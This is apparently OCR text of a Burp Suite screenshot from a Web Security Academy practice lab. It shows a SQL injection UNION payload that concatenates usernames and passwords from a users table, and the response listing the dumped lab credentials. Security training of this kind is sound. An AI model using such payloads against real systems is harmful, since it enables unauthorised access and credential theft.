 1 2 3 4 × 5 +
Send Cancel < > Target: https://0a4d0082038d19c9800a3
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,+username||'+'||password+FROM+users--+- HTTP/2
2 Host: 0a4d0082038d19c9800a3044001b00f9.web-security-academy.net
3 Cookie: session=yyrfEpbQcL4TW4uaZeHD7HIrIrFuBB0l
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a4d0082038d19c9800a3044001b00f9.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
</th>
79 </tr>
80 <tr>
81 <th>
administrator uu672lmjyhwkasonherz
</th>
82 </tr>
83 <tr>
84 <th>
Couple&apos;s Umbrella
</th>
85 <td>
<a class="button is-small" href="
/product?productId=5">
View details
</a>
</td>
86 </tr>
87 <tr>
88 <th>
Conversation Controlling Lemon
</th>
89 <td>
<a class="button is-small" href="
/product?productId=15">
View details
</a>
</td>
90 </tr>
91 <tr>
92 <th>
wiener 48278sbpx0s1h32knd8p
</th>
93 </tr>
94 </tbody>
95 </table>
96 </div>
97 </section>
98 <div class="footer-wrapper">
99 </div>
100 </div>
101 </body>
102 </html>
103
Search 0 highlights